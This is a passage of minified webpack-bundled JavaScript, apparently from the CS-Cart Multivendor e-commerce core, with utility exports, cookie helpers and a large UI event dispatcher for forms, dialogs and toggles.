commonInit}),__webpack_require__.d(__webpack_exports__,"afterLoad",function(){return afterLoad}),__webpack_require__.d(__webpack_exports__,"processForms",function(){return processForms}),__webpack_require__.d(__webpack_exports__,"formatPrice",function(){return formatPrice}),__webpack_require__.d(__webpack_exports__,"formatNum",function(){return formatNum}),__webpack_require__.d(__webpack_exports__,"utf8Encode",function(){return utf8Encode}),__webpack_require__.d(__webpack_exports__,"crc32",function(){return crc32}),__webpack_require__.d(__webpack_exports__,"rc64_helper",function(){return rc64_helper}),__webpack_require__.d(__webpack_exports__,"utf8_decode",function(){return utf8_decode}),__webpack_require__.d(__webpack_exports__,"rc64",function(){return rc64}),__webpack_require__.d(__webpack_exports__,"toggleStatusBox",function(){return toggleStatusBox}),__webpack_require__.d(__webpack_exports__,"scrollToElm",function(){return scrollToElm}),__webpack_require__.d(__webpack_exports__,"stickyFooter",function(){return stickyFooter}),__webpack_require__.d(__webpack_exports__,"showPickerByAnchor",function(){return showPickerByAnchor}),__webpack_require__.d(__webpack_exports__,"ltrim",function(){return ltrim}),__webpack_require__.d(__webpack_exports__,"rtrim",function(){return rtrim}),__webpack_require__.d(__webpack_exports__,"loadCss",function(){return loadCss}),__webpack_require__.d(__webpack_exports__,"loadAjaxContent",function(){return loadAjaxContent}),__webpack_require__.d(__webpack_exports__,"ajaxLink",function(){return ajaxLink}),__webpack_require__.d(__webpack_exports__,"isJson",function(){return isJson}),__webpack_require__.d(__webpack_exports__,"isMobile",function(){return isMobile}),__webpack_require__.d(__webpack_exports__,"isUndefined",function(){return isUndefined}),__webpack_require__.d(__webpack_exports__,"debounce",function(){return debounce}),__webpack_require__.d(__webpack_exports__,"matchScreenSize",function(){return matchScreenSize}),__webpack_require__.d(__webpack_exports__,"createPlugin",function(){return createPlugin}),__webpack_require__.d(__webpack_exports__,"sprintf",function(){return sprintf}),__webpack_require__.d(__webpack_exports__,"parseUrl",function(){return parseUrl}),__webpack_require__.d(__webpack_exports__,"attachToUrl",function(){return attachToUrl}),__webpack_require__.d(__webpack_exports__,"matchClass",function(){return matchClass}),__webpack_require__.d(__webpack_exports__,"getProcessItemsMeta",function(){return getProcessItemsMeta}),__webpack_require__.d(__webpack_exports__,"getTargetForm",function(){return getTargetForm}),__webpack_require__.d(__webpack_exports__,"checkSelectedItems",function(){return checkSelectedItems}),__webpack_require__.d(__webpack_exports__,"submitForm",function(){return submitForm}),__webpack_require__.d(__webpack_exports__,"externalLink",function(){return externalLink}),__webpack_require__.d(__webpack_exports__,"toggleCheckbox",function(){return toggleCheckbox}),__webpack_require__.d(__webpack_exports__,"performPostRequest",function(){return performPostRequest});var _tmp_ipac_builder_CsCartMultivendor_125118_675_repo_js_core_node_modules_babel_preset_react_app_node_modules_babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(1),jquery__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(0),jquery__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_1__),___WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(3),_=___WEBPACK_IMPORTED_MODULE_2__.a;!function(e){var t=navigator.userAgent.toLowerCase(),a=/(edge)[ \/]([\w.]+)/.exec(t)||/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||(/(trident\/7.0;)/.exec(t)?[null,"msie","11"]:void 0)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[],i={browser:a[1]||"",version:a[2]||"0"},n={};i.browser&&(n[i.browser]=!0,n.version=i.version),n.chrome?n.webkit=!0:n.webkit&&(n.safari=!0),e.browser=n}(jquery__WEBPACK_IMPORTED_MODULE_1___default.a);var lastClickedElement=null,getWindowSizes=function(){var e=document.compatMode&&"BackCompat"!=document.compatMode?document.documentElement:document.body;return{offset_x:e.scrollLeft?e.scrollLeft:self.pageXOffset?self.pageXOffset:0,offset_y:e.scrollTop?e.scrollTop:self.pageYOffset?self.pageYOffset:0,view_height:self.innerHeight?self.innerHeight:e.clientHeight,view_width:self.innerWidth?self.innerWidth:e.clientWidth,height:e.scrollHeight?e.scrollHeight:window.height,width:e.scrollWidth?e.scrollWidth:window.width}},disable_elms=function(e,t){jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+e.join(",#")).prop("disabled",t)},ua={version:navigator.userAgent.toLowerCase().indexOf("chrome")>=0?(navigator.userAgent.match(/.+(?:chrome)[\/: ]([\d.]+)/i)||[])[1]:navigator.userAgent.toLowerCase().indexOf("msie")>=0?(navigator.userAgent.match(/.*?msie[\/:\ ]([\d.]+)/i)||[])[1]:(navigator.userAgent.match(/.+(?:it|pera|irefox|ersion)[\/: ]([\d.]+)/i)||[])[1],browser:navigator.userAgent.toLowerCase().indexOf("chrome")>=0?"Chrome":jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.safari?"Safari":jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.opera?"Opera":jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.msie?"Internet Explorer":"Firefox",os:-1!=navigator.platform.toLowerCase().indexOf("mac")?"MacOS":-1!=navigator.platform.toLowerCase().indexOf("win")?"Windows":"Linux",language:navigator.language?navigator.language:navigator.browserLanguage?navigator.browserLanguage:navigator.userLanguage?navigator.userLanguage:navigator.systemLanguage?navigator.systemLanguage:""},is={email:function(e){return!!/\S+@\S+.\S+/i.test(e)},blank:function(e){return!!(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.isArray(e)&&0==e.length||"null"===jquery__WEBPACK_IMPORTED_MODULE_1___default.a.type(e)||""==(""+e).replace(/[\n\r\t]/gi,""))},integer:function(e){return!(!/^[0-9]+$/.test(e)||jquery__WEBPACK_IMPORTED_MODULE_1___default.a.is.blank(e))},rgbColor:function(e){return/^(rgb)\((\d*)(,|,*)(\d*)(,|,*)(\d*)\)$/.test(e)},rgbaColor:function(e){return/^(rgba)\((\d*)(,|,*)(\d*)(,|,*)(\d*)(,|,*)(\d*|\d.\d*)\)$/.test(e)},hex6Color:function(e){return/^\#[0-9a-fA-F]{6}$/.test(e)},color:function(e){return jquery__WEBPACK_IMPORTED_MODULE_1___default.a.is.rgbColor(e)||jquery__WEBPACK_IMPORTED_MODULE_1___default.a.is.rgbaColor(e)||jquery__WEBPACK_IMPORTED_MODULE_1___default.a.is.hex6Color(e)},phone:function(e){return!(!/^[\s()+-]*([0-9][\s()+-]*){6,20}$/.test(e)||!e.length)}},cookie={get:function(e){for(var t=e+"=",a=t.length,i=document.cookie.length,n=0;n<i;){var r=n+a;if(document.cookie.substring(n,r)==t){var o=document.cookie.indexOf(";",r);return-1==o&&(o=document.cookie.length),decodeURI(document.cookie.substring(r,o))}if(0==(n=document.cookie.indexOf(" ",n)+1))break}return null},set:function(e,t,a,i,n,r){document.cookie=e+"="+encodeURIComponent(t)+(a?"; expires="+a.toGMTString():"")+(i?"; path="+i:"")+(n?"; domain="+n:"")+(r?"; secure":"")},remove:function(e,t,a){jquery__WEBPACK_IMPORTED_MODULE_1___default.a.cookie.get(e)&&(document.cookie=e+"="+(t?"; path="+t:"")+(a?"; domain="+a:"")+"; expires=Thu, 01-Jan-70 00:00:01 GMT")}},redirect=function(e,t){t=t||!1,jquery__WEBPACK_IMPORTED_MODULE_1___default()("base").length&&0!=e.indexOf("/")&&0!==e.indexOf("http")&&(e=jquery__WEBPACK_IMPORTED_MODULE_1___default()("base").prop("href")+e),_.embedded?jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceAjax("request",e,{result_ids:_.container}):t?window.location.replace(e):window.location.href=e},dispatchEvent=function dispatchEvent(e){var jelm=jquery__WEBPACK_IMPORTED_MODULE_1___default()(e.target),elm=e.target,s;if(e.which=e.which||1,("click"==e.type||"mousedown"==e.type)&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.mozilla&&1!=e.which)return!0;var processed={status:!1,to_return:!0};if(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","dispatch_event_pre",[e,jelm,processed]),processed.status)return processed.to_return;if("click"==e.type){if(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.getProcessItemsMeta(elm)){if(!jquery__WEBPACK_IMPORTED_MODULE_1___default.a.checkSelectedItems(elm))return!1}else if((jelm.hasClass("cm-confirm")||jelm.parents().hasClass("cm-confirm"))&&!jelm.parents().hasClass("cm-skip-confirmation")){var confirm_text=_.tr("text_are_you_sure_to_proceed"),$parent_confirm;if(jelm.hasClass("cm-confirm")&&jelm.data("ca-confirm-text")?confirm_text=jelm.data("ca-confirm-text"):($parent_confirm=jelm.parents('[class="cm-confirm"][data-ca-confirm-text]').first(),$parent_confirm.get(0)&&(confirm_text=$parent_confirm.data("ca-confirm-text"))),!1===confirm(fn_strip_tags(confirm_text)))return!1;jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.form_confirm",[jelm])}if(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.lastClickedElement=jelm,jelm.hasClass("cm-select-bm-block")||jelm.parent(".cm-select-bm-block").length){var _elm2=jelm.hasClass("cm-select-bm-block")?jelm:jelm.parent(".cm-select-bm-block"),data=jquery__WEBPACK_IMPORTED_MODULE_1___default()(_elm2).data();return jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.bm.block.selected",[data]),!0}if(jelm.hasClass("cm-disabled")||jelm.parents(".cm-disabled").length)return!1;if(jelm.hasClass("cm-delete-row")||jelm.parents(".cm-delete-row").length){var holder;if(jelm.is("tr")||jelm.hasClass("cm-row-item"))holder=jelm;else if(jelm.parents(".cm-row-item").length)holder=jelm.parents(".cm-row-item:first");else{if(!jelm.parents("tr").length||jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-picker",jelm.parents("tr:first")).length)return!1;holder=jelm.parents("tr:first")}jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-combination[id^=off_]",holder).click(),holder.parent("tbody.cm-row-item").length&&(holder=holder.parent("tbody.cm-row-item")),jelm.hasClass("cm-ajax")||jelm.parents(".cm-ajax").length?(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceAjax("clearCache"),holder.remove()):holder.hasClass("cm-opacity")?(jquery__WEBPACK_IMPORTED_MODULE_1___default()(":input",holder).each(function(){jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).prop("name",jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).data("caInputName"))}),holder.removeClass("cm-delete-row cm-opacity"),(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.msie||jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.opera)&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("*",holder).removeClass("cm-opacity")):(jquery__WEBPACK_IMPORTED_MODULE_1___default()(":input[name]",holder).each(function(){var e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(this),t=e.prop("name");e.data("caInputName",t).attr("data-ca-input-name",t).prop("name","")}),holder.addClass("cm-delete-row cm-opacity"),(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.msie&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.version<9||jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.opera)&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("*",holder).addClass("cm-opacity"))}if(jelm.hasClass("cm-save-and-close")&&jelm.parents("form:first").append('<input type="hidden" name="return_to_list" value="Y" />'),jelm.hasClass("cm-new-window")&&jelm.prop("href")||jelm.closest(".cm-new-window")&&jelm.closest(".cm-new-window").prop("href")){var _e=jelm.hasClass("cm-new-window")?jelm.prop("href"):jelm.closest(".cm-new-window").prop("href");return window.open(_e),!1}if(jelm.hasClass("cm-select-text"))if(jelm.data("caSelectId")){var c_elm=jelm.data("caSelectId");c_elm&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+c_elm).length&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+c_elm).select()}else jelm.get(0).select();if(jelm.hasClass("cm-external-click")||jelm.parents(".cm-external-click").length){var _e=jelm.hasClass("cm-external-click")?jelm:jelm.parents(".cm-external-click:first"),c_elm=_e.data("caExternalClickId");c_elm&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+c_elm).length&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+c_elm).click();var opt={need_scroll:!0,jelm:_e,timeout:0};jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.needScroll",[opt]),_e.data("caScroll")&&opt.need_scroll&&(opt.timeout?setTimeout(function(){jquery__WEBPACK_IMPORTED_MODULE_1___default.a.scrollToElm(_e.data("caScroll"))},opt.timeout):jquery__WEBPACK_IMPORTED_MODULE_1___default.a.scrollToElm(_e.data("caScroll")))}if(jelm.closest(".cm-dialog-opener").length){var _e=jelm.closest(".cm-dialog-opener"),params=jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("get_params",_e);return jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+_e.data("caTargetId")).ceDialog("open",params),!1}if("modal"==jelm.data("toggle")&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("get_last").length){var href=jelm.prop("href"),target=jquery__WEBPACK_IMPORTED_MODULE_1___default()(jelm.data("target")||href&&href.replace(/.*(?=#[^\s]+$)/,""));if(target.length){var minZ=jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("get_last").zIndex();target.zIndex(minZ+2),target.on("shown",function(){jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).data("modal").$backdrop.zIndex(minZ+1)})}}if(jelm.hasClass("cm-cancel")){var form=jelm.parents("form");form.length&&(form.get(0).reset(),_.fileuploader&&_.fileuploader.clean_form(),form.find(".error-message").remove(),form.find("input[checked]").change(),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.cm_cancel.clean_form",[form,jelm]))}if(jelm.hasClass("cm-scroll")&&jelm.data("caScroll")&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.scrollToElm(jelm.data("caScroll")),"Y"==_.changes_warning&&jelm.parents(".cm-confirm-changes").length&&jelm.parents("form").length&&jelm.parents("form:first").formIsChanged()&&!1===confirm(fn_strip_tags(_.tr("text_changes_not_saved"))))return!1;if(jelm.hasClass("cm-check-items")||jelm.parents(".cm-check-items").length){var check_disabled=jelm.hasClass("cm-check-disabled"),disabled_state=check_disabled?"":":disabled",form=elm.form;form||(form=jelm.parents("form:first"));var item_class=".cm-item"+(jelm.data("caTarget")?"-"+jelm.data("caTarget"):"");if(jelm.data("caStatus")){var items=jquery__WEBPACK_IMPORTED_MODULE_1___default()("input"+item_class+"[type=checkbox]:not("+disabled_state+")",form);jelm.hasClass("cm-skip-unselect-all")||(items.prop("checked",!1),items.trigger("change")),item_class+=".cm-item-status-"+jelm.data("caStatus")}var inputs=jquery__WEBPACK_IMPORTED_MODULE_1___default()("input"+item_class+"[type=checkbox]:not("+disabled_state+")",form);if(inputs.length){var flag=!0;jelm.is("[type=checkbox]")&&(flag=jelm.prop("checked")),jelm.hasClass("cm-on")?flag=!0:jelm.hasClass("cm-off")&&(flag=!1),inputs.prop("checked",flag),inputs.trigger("change")}}else{if(jelm.hasClass("cm-promo-popup")||jelm.parents(".cm-promo-popup").length)return jquery__WEBPACK_IMPORTED_MODULE_1___default()("#restriction_promo_dialog").ceDialog("open",{width:"auto",height:"auto",dialogClass:"restriction-promo"}),e.stopPropagation(),!1;if("submit"==jelm.prop("type")||jelm.closest("button[type=submit]").length){var _jelm=jelm.is("input,button")?jelm:jelm.closest("button[type=submit]");return jquery__WEBPACK_IMPORTED_MODULE_1___default()(_jelm.prop("form")).ceFormValidator("setClicked",_jelm),1==_jelm.length&&null==_jelm.prop("form")?jquery__WEBPACK_IMPORTED_MODULE_1___default.a.submitForm(_jelm):!_jelm.hasClass("cm-no-submit")}}var $ajax_link=jelm.closest("a.cm-ajax[href]");if($ajax_link.length)return jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ajaxLink(e);if(jelm.parents(".cm-reset-link").length||jelm.hasClass("cm-reset-link")){var frm=jelm.parents("form:first");jquery__WEBPACK_IMPORTED_MODULE_1___default()("[type=checkbox]",frm).prop("checked",!1).change(),jquery__WEBPACK_IMPORTED_MODULE_1___default()("input[type=text], input[type=password], input[type=file]",frm).val(""),jquery__WEBPACK_IMPORTED_MODULE_1___default()("select",frm).each(function(){jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).val(jquery__WEBPACK_IMPORTED_MODULE_1___default()("option:first",this).val()).change()});var radio_names=[];return jquery__WEBPACK_IMPORTED_MODULE_1___default()("input[type=radio]",frm).each(function(){-1==jquery__WEBPACK_IMPORTED_MODULE_1___default.a.inArray(this.name,radio_names)?(jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).prop("checked",!0).change(),radio_names.push(this.name)):jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).prop("checked",!1)}),!0}if(jelm.hasClass("cm-submit")||jelm.parents(".cm-submit").length){if(!jelm.is("select,input"))return jquery__WEBPACK_IMPORTED_MODULE_1___default.a.submitForm(jelm)}else{if(jelm.hasClass("cm-popup-switch")||jelm.parents(".cm-popup-switch").length)return jelm.parents(".cm-popup-box:first").hide(),!1;if(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.matchClass(elm,/cm-combinations([-\w]+)?/gi)){var s=elm.className.match(/cm-combinations([-\w]+)?/gi)||jelm.parent().get(0).className.match(/cm-combinations(-[\w]+)?/gi),p_elm=jelm.prop("id")?jelm:jelm.parent(),class_group=s[0].replace(/cm-combinations/,""),id_group=p_elm.prop("id").replace(/on_|off_|sw_/,"");return jquery__WEBPACK_IMPORTED_MODULE_1___default()("#on_"+id_group).toggle(),jquery__WEBPACK_IMPORTED_MODULE_1___default()("#off_"+id_group).toggle(),0==p_elm.prop("id").indexOf("sw_")?jquery__WEBPACK_IMPORTED_MODULE_1___default()('[data-ca-switch-id="'+id_group+'"]').toggle():0==p_elm.prop("id").indexOf("on_")?jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-combination"+class_group+':visible[id^="on_"]').click():jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-combination"+class_group+':visible[id^="off_"]').click(),!0}if(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.matchClass(elm,/cm-combination(-[\w]+)?/gi)||jelm.parents(".cm-combination").length){var p_elm=jelm.parents(".cm-combination").length?jelm.parents(".cm-combination:first"):jelm.prop("id")?jelm:jelm.parent(),id,prefix;p_elm.prop("id")&&(prefix=p_elm.prop("id").match(/^(on_|off_|sw_)/)[0]||"",id=p_elm.prop("id").replace(/^(on_|off_|sw_)/,""));var container=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+id),flag="on_"!=prefix&&("off_"==prefix||!!container.is(":visible"));p_elm.hasClass("cm-uncheck")&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+id+" [type=checkbox]").prop("disabled",flag),container.removeClass("hidden"),container.toggleBy(flag),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.switch_"+id,[flag]),p_elm.trigger("ce:combination:switch",[container,flag]),container.is(".cm-smart-position:visible")&&container.position({my:"right top",at:"right top",of:p_elm});var s_elm=jelm.hasClass("cm-save-state")?jelm:!!p_elm.hasClass("cm-save-state")&&p_elm;if(s_elm){var _s=s_elm.hasClass("cm-ss-reverse")?":hidden":":visible";container.is(_s)?jquery__WEBPACK_IMPORTED_MODULE_1___default.a.cookie.set(id,1):jquery__WEBPACK_IMPORTED_MODULE_1___default.a.cookie.remove(id)}if("sw_"==prefix&&(p_elm.hasClass("open")?p_elm.removeClass("open"):p_elm.hasClass("open")||p_elm.addClass("open")),jquery__WEBPACK_IMPORTED_MODULE_1___default()("#on_"+id).removeClass("hidden").toggleBy(!flag),jquery__WEBPACK_IMPORTED_MODULE_1___default()("#off_"+id).removeClass("hidden").toggleBy(flag),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("fit_elements",{container:container,jelm:jelm}),!jelm.is("[type=checkbox]"))return!1}else{if((jelm.is(":not(:focusable)")||jelm.is("label"))&&(jelm.hasClass("cm-click-on-visible")||jelm.parents(".cm-click-on-visible").length)){var _data=jelm.parents(".cm-click-on-visible:first").data()||jelm.data(),clickAt=jquery__WEBPACK_IMPORTED_MODULE_1___default()(_.body);return clickAt=void 0!=_data.caSearchInner?jquery__WEBPACK_IMPORTED_MODULE_1___default()(_data.caSearchInnerContainer).find("".concat(_data.caTarget,":visible")):jquery__WEBPACK_IMPORTED_MODULE_1___default()("".concat(_data.caTarget,":visible")),clickAt.click(),!1}if((jelm.is("a.cm-increase, a.cm-decrease")||jelm.parents("a.cm-increase").length||jelm.parents("a.cm-decrease").length)&&jelm.parents(".cm-value-changer").length){var inp=jquery__WEBPACK_IMPORTED_MODULE_1___default()("input",jelm.closest(".cm-value-changer")),step=1,min_qty=0,currentValue=inp.val();inp.attr("data-ca-step")&&(step=parseInt(inp.attr("data-ca-step"))),inp.data("caMinQty")&&(min_qty=parseInt(inp.data("caMinQty")));var new_val=parseInt(inp.val())+(jelm.is("a.cm-increase")||jelm.parents("a.cm-increase").length?step:-step),newValue=new_val>min_qty?new_val:min_qty;inp.val(newValue),inp.keypress(),currentValue!=newValue&&inp.trigger("change");var trigger_name="ce.valuechangerincrease",trigger_params=[inp,step,min_qty,new_val];return jelm.is("a.cm-decrease")&&(trigger_name="ce.valuechangerdecrease"),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger",trigger_name,trigger_params),!0}if(jelm.hasClass("cm-external-focus")||jelm.parents(".cm-external-focus").length){var f_elm=jelm.data("caExternalFocusId")?jelm.data("caExternalFocusId"):jelm.parents(".cm-external-focus:first").data("caExternalFocusId");f_elm&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+f_elm).length&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+f_elm).focus()}else{if(jelm.hasClass("cm-previewer")||jelm.parent().hasClass("cm-previewer")){var lnk=jelm.hasClass("cm-previewer")?jelm:jelm.parent();return lnk.cePreviewer("display"),!1}if(jelm.hasClass("cm-update-for-all-icon")){var object_ids=jelm.data("caDisableId");if(jelm.toggleClass("visible"),jelm.prop("title",jelm.data("caTitle"+(jelm.hasClass("visible")?"Active":"Disabled"))),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.isArray(object_ids)||(object_ids=[object_ids]),object_ids.forEach(function(e){jquery__WEBPACK_IMPORTED_MODULE_1___default()("#hidden_update_all_vendors_"+e).prop("disabled",!jelm.hasClass("visible"))}),jelm.data("caHideId")){var parent_elm=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#container_"+jelm.data("caHideId"));parent_elm.find(":input:visible").prop("disabled",!jelm.hasClass("visible")),parent_elm.find(":input[type=hidden]").prop("disabled",!jelm.hasClass("visible")),parent_elm.find("textarea.cm-wysiwyg").ceEditor("disable",!jelm.hasClass("visible"))}var state_select_trigger=jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-state").parent().find(".cm-update-for-all-icon");jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+jelm.data("caHideId")).hasClass("cm-country")&&jelm.hasClass("visible")!=state_select_trigger.hasClass("visible")&&state_select_trigger.click();var country_select_trigger=jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-country").parent().find(".cm-update-for-all-icon");jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+jelm.data("caHideId")).hasClass("cm-state")&&jelm.hasClass("visible")!=country_select_trigger.hasClass("visible")&&country_select_trigger.click()}else{if((jelm.hasClass("cm-toggle-checked")||jelm.parents(".cm-toggle-checked").length)&&!jelm.is('input[type="checkbox"]')&&!jelm.is('input[type="radio"]')){var $target=jquery__WEBPACK_IMPORTED_MODULE_1___default()(jelm.data("caTarget")||jelm.parents(".cm-toggle-checked:first").data("caTarget"));return toggleCheckbox($target),!1}if(jelm.hasClass("cm-toggle-checkbox"))jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-toggle-element").prop("disabled",!jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-toggle-checkbox").prop("checked"));else if(jelm.hasClass("cm-back-link")||jelm.parents(".cm-back-link").length)parent.history.back();else if(jelm.closest(".cm-post").length){var _elm=jelm.closest(".cm-post");if(!_elm.hasClass("cm-ajax")){var href=_elm.prop("href"),target=_elm.prop("target")||"";return jquery__WEBPACK_IMPORTED_MODULE_1___default.a.performPostRequest(href,[],target),!1}}}}}}if(jelm.closest(".cm-dialog-closer").length&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("get_last").ceDialog("close"),jelm.hasClass("cm-instant-upload")){var href=jelm.data("caHref"),result_ids=jelm.data("caTargetId")||"",placeholder=jelm.data("caPlaceholder")||"",form_elm=jquery__WEBPACK_IMPORTED_MODULE_1___default()('<form class="cm-ajax hidden" name="instant_upload_form" action="'+href+'" method="post" enctype="multipart/form-data"><input type="hidden" name="result_ids" value="'+result_ids+'"><input type="file" name="upload" value=""><input type="submit"></form>'),clicked_elm=form_elm.find("input[type=submit]"),file_elm=form_elm.find("input[type=file]");file_elm.on("change",function(){clicked_elm.click()}),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("one","ce.formajaxpost_instant_upload_form",function(e,t){if(e.placeholder){var a=(new Date).getTime()/1e3;jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+placeholder).prop("src",e.placeholder+"?"+a)}t.form.remove()}),form_elm.ceFormValidator(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(_.body).append(form_elm),file_elm.click()}if(jelm.is("a")||jelm.parents("a").length){var _lnk=jelm.is("a")?jelm:jelm.parents("a:first");if(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.showPickerByAnchor(_lnk.prop("href")),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.msie&&_lnk.prop("href")&&-1!=_lnk.prop("href").indexOf("window.open"))return eval(_lnk.prop("href")),!1;if(jquery__WEBPACK_IMPORTED_MODULE_1___default()("base").length&&_lnk.attr("href")&&0==_lnk.attr("href").indexOf("#")){var anchor_name=_lnk.attr("href").substr(1,_lnk.attr("href").length),url=window.location.href;return-1!=url.indexOf("#")&&(url=url.substr(0,url.indexOf("#"))),url+="#"+anchor_name,jquery__WEBPACK_IMPORTED_MODULE_1___default.a.redirect(url),!1}}if(_.embedded&&(jelm.is("a")||jelm.closest("a").length)){var _elm=jelm.is("a")?jelm:jelm.closest("a");if(_elm.prop("href")&&"_blank"!=_elm.prop("target")&&-1==_elm.prop("href").search(/javascript:/i)){if(!_elm.hasClass("cm-no-ajax")&&!jquery__WEBPACK_IMPORTED_MODULE_1___default.a.externalLink(fn_url(_elm.prop("href"))))return _elm.data("caScroll")||_elm.data("caScroll",_.container),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ajaxLink(e,_.container);_elm.prop("target","_parent")}}}else{if("keydown"==e.type){var char_code=e.which?e.which:e.keyCode;if(27==char_code){var comet_controller=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#comet_container_controller");if(comet_controller.length&&0!=comet_controller.ceProgress("getValue")&&100!=comet_controller.ceProgress("getValue"))return!1;jquery__WEBPACK_IMPORTED_MODULE_1___default.a.popupStack.last_close();var _notification_container=jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-notification-content-extended:visible");_notification_container.length&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceNotification("close",_notification_container,!1)}if("A"===_.area&&e.ctrlKey&&222===char_code){var productId=prompt("Product ID","");productId&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.redirect(fn_url("products.update?product_id="+productId))}return!0}if("mousedown"==e.type){if(jelm.hasClass("cm-disabled")||jelm.parents(".cm-disabled").length)return!1;if(jelm.hasClass("cm-select-option")){jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-popup-box").removeClass("open");var upd_elm=jelm.parents(".cm-popup-box:first");jquery__WEBPACK_IMPORTED_MODULE_1___default()("a:first",upd_elm).html(jelm.text()+' <span class="caret"></span>'),jquery__WEBPACK_IMPORTED_MODULE_1___default()("li a",upd_elm).removeClass("active").addClass("cm-select-option"),jquery__WEBPACK_IMPORTED_MODULE_1___default()("li",upd_elm).removeClass("disabled"),jelm.removeClass("cm-select-option").addClass("active"),jelm.parents("li:first").addClass("disabled"),jquery__WEBPACK_IMPORTED_MODULE_1___default()("input",upd_elm).val(jelm.data("caListItem"))}var popups=jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-popup-box:visible");if(popups.length){var zindex=jelm.zIndex(),foundz=0;0==zindex&&(jelm.parents().each(function(){var e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(this);0==foundz&&0!=e.zIndex()&&(foundz=e.zIndex())}),zindex=foundz),popups.each(function(){var e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(this);if(e.zIndex()>zindex&&!e.has(jelm).length){if(e.prop("id")){var t=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#sw_"+e.prop("id"));if(t.length)return jelm.closest(t).length||t.click(),!0}e.hide()}})}return!0}if("keyup"==e.type){var elm_val=jelm.val(),negative_expr=new RegExp("^-.*","i");if(jelm.hasClass("cm-value-integer")){var new_val=elm_val.replace(/[^\d]+/,"");elm_val!=new_val&&jelm.val(new_val)}else if(jelm.hasClass("cm-value-decimal")){var 